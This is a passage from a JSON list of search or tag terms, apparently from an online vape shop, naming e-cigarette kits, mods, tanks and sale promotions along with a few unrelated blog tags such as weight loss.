Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Online Promotion"},{"term":"Online Shopping"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Pre-Holiday Sale"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Seasonal Savings"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Offers"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， 